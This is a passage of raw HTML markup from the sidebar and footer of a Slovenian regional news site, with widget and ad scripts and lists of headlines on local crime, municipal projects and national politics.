	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6976ebc391de8" data-td_block_id="td_uid_9_6976ebc391de8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6976ebc391de8" data-td_block_id="td_uid_9_6976ebc391de8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_6976ebc3a05bc_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6976ebc3a05bc" ><script>var block_td_uid_12_6976ebc3a05bc = new tdBlock();
block_td_uid_12_6976ebc3a05bc.id = "td_uid_12_6976ebc3a05bc";
block_td_uid_12_6976ebc3a05bc.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_6976ebc3a05bc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6976ebc3a05bc_rand","tdc_css_class_style":"td_uid_12_6976ebc3a05bc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_6976ebc3a05bc.td_column_number = "1";
block_td_uid_12_6976ebc3a05bc.block_type = "td_block_7";
block_td_uid_12_6976ebc3a05bc.post_count = "3";
block_td_uid_12_6976ebc3a05bc.found_posts = "1362";
block_td_uid_12_6976ebc3a05bc.header_color = "";
block_td_uid_12_6976ebc3a05bc.ajax_pagination_infinite_stop = "";
block_td_uid_12_6976ebc3a05bc.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_12_6976ebc3a05bc);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_12_6976ebc3a05bc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#0c797e696862657f787a634c6f6960667f67656b606d7f626567227f65"><span class="__cf_email__" data-cfemail="40353225242e293334362f0023252c2a332b29272c21332e292b6e3329">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                    rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                        rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="23. januarja, 2026" style="text-transform: lowercase;">23. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/"
                    rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2.png" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/"
                        rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="19. januarja, 2026" style="text-transform: lowercase;">19. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_14_6976ebc3a1ada_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_6976ebc3a1ada" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_6976ebc3a1ada = new tdBlock();
block_td_uid_14_6976ebc3a1ada.id = "td_uid_14_6976ebc3a1ada";
block_td_uid_14_6976ebc3a1ada.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6976ebc3a1ada_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6976ebc3a1ada_rand","tdc_css_class_style":"td_uid_14_6976ebc3a1ada_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6976ebc3a1ada.td_column_number = "1";
block_td_uid_14_6976ebc3a1ada.block_type = "td_block_7";
block_td_uid_14_6976ebc3a1ada.post_count = "22";
block_td_uid_14_6976ebc3a1ada.found_posts = "22";
block_td_uid_14_6976ebc3a1ada.header_color = "";
block_td_uid_14_6976ebc3a1ada.ajax_pagination_infinite_stop = "";
block_td_uid_14_6976ebc3a1ada.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_6976ebc3a1ada);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_14_6976ebc3a1ada class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:09:44+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??">Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:00:14+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:21+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T08:00:57+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:32+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T05:45:03+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
